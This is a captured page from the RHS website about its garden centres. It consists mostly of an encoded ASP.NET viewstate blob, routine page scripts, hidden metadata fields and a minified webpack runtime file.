HK36LQDbYIVXjr/35vEJ3okSDJT2Gll3Tbv1d3eSSvgrHLnQ9k2Xd+Rld2x3t5oX/fxN3E2H3x7B8J/8Zu4czDOTYcjiOuB49iTshERlaE2rJ2u6ZNBITJfCtoA19T/TG5zg70iar7/fP5JOiS6G+rGaelFG+0eUqe3rg3yWEw9iRvlSK2w5df1gzgGQMwW6rffXLowh0CGnkOH2z/Ji3avdK7bvKudHOSBVvn0PenDDaAPtEjmAvPwH0ucL4O/G3DevEeEokOgJLG8eyVpb4AN9YvO3Ec27TGHX8BkWI6VG+G+pTw6dpgy3e+Au7KzTwPA/EhqdfcDuGpEB9BLdS5SMohsk6+5Uf5PBy/JEY6q+lvHqXm2udDce+R456LtTD3pdRbFwbq7j8DgUODwr5JM0IZUvySkdlR6wb3HqPwSPM3TU7oJqENOJj4KsrIohgINtHG9ZP4F/7r4kWam/KpYU2GS+gyXPVn1EP3Lq6jnsmD+ayCvKpCX+5j+K8TzutORsuhcfZfl4QTM52LyC/[base64]/h4sDwcM/1unxJJx9Z13KegZrFD3oevqeIAGO2kpRvOZ31siz204hTu1Cn2dT00Kvjo3fkwOeQWVzvGWIXFmWSxYzeCOdezeuB2EZOSDLkGnV9A5Q8L8MqaNqgX9w2tD47LNjKZFJr/aAoiNYJE5pnWkwwnrs2mApuZDDSjagBadsRq7BZSmuPXLbIq4tBMSAbOKeUQEDuw8MwAGH26D97wIM+MJ0XX51Cn4dAvMYkQ+0LnVfYs63ASZoakz410h7CXm71b263ODpd3wiQV1y6uHFgE3AE/5TkZFV17jnRkIoL9i1CHkmDNALpGHc02RZsM5vgQnX1jhUklyApYMQ8jQnIpdc6EYpsBi8Sl9doLojngdwsRAaK18XHFIedAZXv9H25Yxu2zCl5bc9yLa/SadkPtfap69OGc4m2aT5H1V5hynuPxJDgldPT6hmkCiRaT/NZnlRhWGxrSIvAjwbfAQAhpBUkbxfgb7ZIqFdoeQ4ttBawNMz88pCM+YoUpwqImJb5FVYLJzgjQzRoP51JTiBQZQyDZTTjY8MkdgdOWHIsKF8YmX5uyuJUI469wZldR1T9HXc/qulfNSE3jUZwsq72cQIhdvK6W/f4fDFq58I3fJqT6nyks8Dc5dSXcH7S+TodfKqGpvXV116WxVo+1ic5e7iKkgxi2lWQXRI/iVlPv1U2Vft6tPh2L53BHWg5kvzl4+SHlAIiQ48+CW1TrsWboEYc1U2h2kf8TReFQuD8YCp/[base64]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[base64]/h0Oyhw6go0Z5F8yZSFJjshxzAsjf19ZaNXe4Qlb02qPdubi3VST3o59fUhxUVmiqsUd5vT9FDzIqCpZgSFJYLJb6mFmFzy30Eim3a5sHKmm/dFkfkv5f4NNeSbQwalMF4EvnIt91Ka1skGv8ZXDpm6sAjUmlLi7Ihnh98Ph1qotzDUEzoy3iiOHzW7UuLYXCisBbotUspgiEjSDjxsE3x7CW6PphTi+gwPQyAbfHaXXRu63grwxw08vq5kYNvhRhSQPws2xVd/sWyAssoLfwtfdLTbie48Nt+e3jL3fedrN/5194mk9p0Bo51SIUHPFBKDpicVhMJfCJU7MD2Vcyt6lwuSMS1vEndE0p01sHSZH2Rqa8P58n8ZOfLJIXD5JBMfV/[base64]/eNQVqlw/c0h8XgS8vRJdObHdTLkkzFsOZKXHyHlEcgqE5PPpaQNjHsG3gCTLSXxeLsznZX9q+vecjf25//[base64]/qG9vIPa217bnrRrIGLQZjigpET9r5mByFbEZ3WflpehesAHYrNOr6v7otwtNcTEkqDG+uYC+nKFfS0OShA7GloooFu2u8G608c+RkYK2RFjBuRw/0YejkDD2T8FJsmE3KOGk1Ti7K+hRFiwlEj8PfL8e6XnjYQ1y4SwrNTj51/BdHICVb35t/Jt5hZ71yIHHyWVzDkfDe66eR17NvdEgADO1fDRf0YaS6wepEqltjoF/EKB0AuJXqj9lwQ80i1a7K1BxzHv+OPb8FE/W7BL+VJqWWabNL4byNjsoyqAvxN946jYkKfgXdl3woDbWfToQScqbH/r3ltrQ5ZIMYBNAyk+vebZ0jxkxiX4uegeVSF7n8vRutE7aYxmTdoysHE5E5KkOVEv4EplsHSn1vJI30z3msZYunDsHiAVpw1kzZCRDTQwk9568LxPbTguYNaQKKwMqv+U5TkPrMgnoWHJQzpSgMIU3Ftkq8pDM3Di3EsB56YlgcR//S7GXKEOsPp4/7eAnGXPnQpg0FEwsdhXGy4wDnwXRo+/trDPgUi0JZKAsACZd9VdXQHXhDz918uIsRLEviA7165oEJy5weeES15SE2s1yrtNZ0fvb7YPWx4OKxK6X97+njUpf3dH0qogiEHub+NiYm2uaqRluGhclmXvsKA/xN8Z7h9coc+EorIr3fut5ZKrF+e8jc1Ulud+l8XQ32PbifompDYbVuFMM/b8QWenvYNUjpSyR8KyTYoLKaFo/sZCgpw5B9lCbcCNHW01VxrMiSWf7mG3FvjFAjYV2Vzt5cj3zZxy4be74wabkzm7Y5Clu2ygKd7jTugWVWvvpcrqRAG9QzZIXktBgNprAwYxj6FjkhjXt/AQsRDsHswgBj1iuchk6QWKiwRycD3q2l86CMAW9t1tWmJsqjUzaOKqE2l6DQcD/5dCqlII3wz8sj5tZaKEQOLBTorUtRmO9YgXrDM3+scH4mpY5IZ2kYFQfxxvh5MCMD6yBYj4mgcUEonxR+gzDmXEjbAPCVFOt1/jDi1uKpPNjQOEf5e5IUpMI3lhiiyOx0bmLTHIkz8Q60LxbikLUmkJRM4tlq+qJQdGglGmawa4aL209db8IersPJwTFgidA29AoHW/I+9UmlkPHTrUrRizLwR9x4UdBgRsOGuSq7+pi4+pWq5iFgGRxZKTAa5gXbhltsbvn9WwAiOjX8eV5cOEb8X6Wn0asRt5BVSZ9f9t1JLtygFIDhXvPBzHzPOZICsiE6U7/xg2ict0mPB1KuN/sEKKw/nAXobR0Q2226UFQQ6Qk861IyNAy82Q95Ol3vmJFFssTl8oPLs0lvJaOIBA7c4c6h3ghzTHJjIB/bg995vE9M2jG1fGIdifYG+Lm9gzyMROl8gWuuhV9f66f9K/mOOk1yXZ0wDrQJA+H3YJGmM0lExFDcNXv/9Zn7zYswfb5zU2oAGn5jzmMRHDVncOY7hoSukV2/U2pGGcUZ+Jl4BQkqyStiuazeQNwMjcc9NOEnl8dYRsDU3SB6GDtHSSeNBQ+EDdXAv5hprREg/HvRLveaOStN6Y4AZKea6vh9p0Ijt+u8dh2OIm3ceAbebTYFMgfWmMYdDovvml9S7UJ4HtGX8L0pkclCIGeNBGBpCvG8d0aNFlnfuzI6PkJ17Whx81RdurjSe9d6xu8/UnZXTeU+X397psd7axcvrch31pIHK6fgHJAWdxuL4jQWGiyblrrNs06z8TwIMGoXYEKhFc3uAS9xD6xh0n6DfMmDdYll8Ir8/[base64]/ZoitIG8LyvidJiJZsrBBagafKsNq8XzBuRa8x6B1xDs4dCx5hzR80apQ9IRjHnKRr//bvnIk/lVWXkEBteCsvTu9ZNNrTFmD643lm5PHXhv3PaGFawp3u7AOIArJ0b7tHAAOXz1YQqgyCP3yH4zJiKfrnLnTYtMtVVhzF6A0Aj0VzXFxkQkHlOS+x4wvMz8DUMV90VmDsMdBxJPAN8K6bgUMe1ViQ/NMtxCoeH3iyGFfB3QUsCE4QKXuPayI2XVyb6y9bgEUSqGQ8Ue51B0TJNOyuAw5I2/VwoURLL7QBoOhBrIvpUvEkkYLmzusvKPF3/y4kJ1H25N04oFoHxbxvfAWHsYy4nlUUSugd41ijsvuAtQUGvQj2KLfyRbZu4mR0edPi/+vXH4iln7tl0h/[base64]/Sa6QHTyCXnJ+5vMRGg32CaBGhYPjGMfjt4QG6iZxuqi7ByGWW2jvrz7fCbvB4SNdvfqDzjYVmQwvTdYCiGmz0YCbb6vMRXIUv/eA7wXuCwcEsp2MyogprRCAqXQL/Fl/[base64]/JEahQ79SzVER7U6BZvCQNBN+1Ul3Oqfi1hzV6lTqRpfLf+JNNfsFX7P4+Z11Uu7ZAl7ZA9eAZpDtKJWinKbR4aXFZ6KKKpnd1TA8HYC70L820lJQ2JSR6oNp+atAu0LQLsS9NumC9aka0p4gOn/[base64]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" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="0392d85d-79fc-4695-b71f-6197cb6887fc" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Visit RHS Garden Centres" />
    <input type="hidden" id="pageLocation" value="/shop/garden-centres" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2026-01-16T11:46:17.019" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2022-04-13T08:36:08.088" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838
body_size: -127
content:
(()=>{"use strict";var e,_={},p={};function n(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,s,f)=>{if(!r){var c=1/0;for(l=0;l<e.length;l++){for(var[r,s,f]=e[l],o=!0,t=0;t<r.length;t++)(!1&f||c>=f)&&Object.keys(n.O).every(h=>n.O[h](r[t]))?r.splice(t--,1):(o=!1,f<c&&(c=f));if(o){e.splice(l--,1);var u=s();void 0!==u&&(a=u)}}return a}f=f||0;for(var l=e.length;l>0&&e[l-1][2]>f;l--)e[l]=e[l-1];e[l]=[r,s,f]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,f)=>{var t,u,[l,c,o]=f,v=0;if(l.some(d=>0!==e[d])){for(t in c)n.o(c,t)&&(n.m[t]=c[t]);if(o)var b=o(n)}for(s&&s(f);v<l.length;v++)n.o(e,u=l[v])&&e[u]&&e[u][0](),e[u]=0;return n.O(b)},r=self.webpackChunkgeneral_pages=self.webpackChunkgeneral_pages||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();